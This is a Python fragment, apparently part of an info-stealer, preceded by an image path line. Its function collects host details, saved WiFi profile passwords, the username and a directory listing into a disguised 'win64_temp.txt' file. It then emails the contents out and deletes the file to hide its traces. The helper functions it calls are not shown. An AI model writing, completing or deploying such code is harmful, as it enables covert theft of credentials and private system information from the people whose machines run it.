 def write_info_to_file():
    host_info = get_host_info()
    wifi_profiles = get_wifi_profiles()

    with open('win64_temp.txt', 'w') as file:
        for key, value in host_info.items():
            file.write(f"{key}: {value}\n")

        file.write("\nWiFi Profiles:\n")
        for profile, password in wifi_profiles.items():
            file.write(f"{profile}: {password}\n")

        current_dir = os.getcwd()
        username = os.getlogin()
        files_in_directory = os.listdir(current_dir)
        os_name = os.name

        file.write("\nCurrent Directory: " + current_dir + "\n")
        file.write("Username: " + username + "\n")
        file.write("Files in Directory: " + ', '.join(files_in_directory) + "\n")
        file.write("OS Name: " + os_name + "\n")

    with open('win64_temp.txt', 'r') as file:
        file_content = file.read()
    send_email(file_content)
    os.remove('win64_temp.txt')